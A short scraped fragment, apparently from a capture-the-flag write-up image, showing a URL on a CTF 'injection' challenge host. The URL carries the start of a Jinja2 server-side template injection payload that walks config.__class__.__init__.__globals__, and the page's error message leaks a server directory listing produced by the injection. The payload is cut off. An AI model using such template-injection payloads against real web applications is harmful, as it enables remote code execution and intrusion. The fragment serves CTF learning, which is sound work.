 dctf1-chall-injection.westeurope.azurecontainer.io:8080/{{config.__class__.__init__.__globa
Oops! Page total 24 dr-xr-xr-x 1 root root 4096 May 14 01:33 . drwxr-
xr-x 1 root root 4096 May 16 21:25 .. -r--r--r-- 1 root root 1180 May 14
01:32 app.py dr-xr-xr-x 1 root root 4096 May 14 01:32 lib dr-xr-xr-x 1
root root 4096 May 14 01:32 static dr-xr-xr-x 1 root root 4096 May 14
01:32 templates doesn't exist :(